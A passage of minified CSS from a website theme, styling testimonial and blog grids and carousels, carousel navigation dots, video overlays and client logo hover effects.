i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-grid-element.default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-grid-element.default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-grid-element.default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-grid-element.default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-grid-element.default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-grid-element.default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-grid-element.layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb, .bt-testimonial-grid-element.layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-grid-element.layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-carousel-element.default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb
i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-carousel-element.default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-carousel-element.default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-carousel-element.default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-carousel-element.default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-carousel-element.default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-carousel-element.default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-carousel-element.layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb, .bt-testimonial-carousel-element.layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-carousel-element.layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-testimonial-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-testimonial-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-testimonial-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-testimonial-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot.active, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-testimonial-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-testimonial-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-testimonial-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-testimonial-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-blog-item-default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-item-default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-item-default .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-item-default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-item-default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-item-default .bt-item .bt-media .bt-term a:hover, .bt-blog-item-default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-item-default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-item-default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-item-default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-item-default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-item-default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-item-default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-item-default .bt-item .bt-content .bt-readmore:hover, .bt-blog-item-default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-item-default .bt-item:hover .bt-media.standard img, .bt-blog-item-default .bt-item:hover .bt-media.video img, .bt-blog-item-default .bt-item:hover .bt-media.audio img, .bt-blog-item-default .bt-item:hover .bt-media.quote img, .bt-blog-item-default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-item-layout1 .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-item-layout1 .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-item-layout1 .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-item-layout1 .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-item-layout1 .bt-item .bt-media .bt-term a:hover, .bt-blog-item-layout1 .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-layout1 .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-item-layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-item-layout1 .bt-item .bt-content{padding:15px
0}.bt-blog-item-layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:15px}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta{list-style:none;margin:0;padding:0}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px;margin-right:15px}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li:last-child{margin-right:0}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li.bt-author{font-weight:500;text-transform:uppercase;color:#a82f83}.bt-blog-item-layout1 .bt-item .bt-content .bt-meta li.bt-date{font-size:12px}.bt-blog-item-layout1 .bt-item:hover .bt-media.standard img, .bt-blog-item-layout1 .bt-item:hover .bt-media.video img, .bt-blog-item-layout1 .bt-item:hover .bt-media.audio img, .bt-blog-item-layout1 .bt-item:hover .bt-media.quote img, .bt-blog-item-layout1 .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-grid-element.default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-grid-element.default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-grid-element.default .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-grid-element.default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-grid-element.default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-grid-element.default .bt-item .bt-media .bt-term a:hover, .bt-blog-grid-element.default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-grid-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-grid-element.default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-grid-element.default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-grid-element.default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-grid-element.default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-grid-element.default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-grid-element.default .bt-item .bt-content .bt-readmore:hover, .bt-blog-grid-element.default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-grid-element.default .bt-item:hover .bt-media.standard img, .bt-blog-grid-element.default .bt-item:hover .bt-media.video img, .bt-blog-grid-element.default .bt-item:hover .bt-media.audio img, .bt-blog-grid-element.default .bt-item:hover .bt-media.quote img, .bt-blog-grid-element.default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-grid-element.layout1 .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-grid-element.layout1 .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term a:hover, .bt-blog-grid-element.layout1 .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.layout1 .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-grid-element.layout1 .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-grid-element.layout1 .bt-item .bt-content{padding:15px
0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:15px}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta{list-style:none;margin:0;padding:0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px;margin-right:15px}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li:last-child{margin-right:0}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li.bt-author{font-weight:500;text-transform:uppercase;color:#a82f83}.bt-blog-grid-element.layout1 .bt-item .bt-content .bt-meta li.bt-date{font-size:12px}.bt-blog-grid-element.layout1 .bt-item:hover .bt-media.standard img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.video img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.audio img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.quote img, .bt-blog-grid-element.layout1 .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-carousel-element.default .bt-item{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.bt-blog-carousel-element.default .bt-item .bt-media{position:relative;overflow:hidden}.bt-blog-carousel-element.default .bt-item .bt-media
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term a:hover, .bt-blog-carousel-element.default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-carousel-element.default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-carousel-element.default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore:hover, .bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-carousel-element.default .bt-item:hover .bt-media.standard img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.video img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.audio img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.quote img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-carousel-element .bt-item:hover .bt-media
img{transform:scale(1.2)}.bt-blog-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-blog-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-blog-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-blog-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-prev, .bt-blog-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev i, .bt-blog-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-blog-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-blog-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-blog-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-blog-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-blog-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-dot.active, .bt-blog-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-blog-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-blog-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-client-item-default .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-item-default .bt-item:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-grid-element .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-grid-element .bt-item:hover
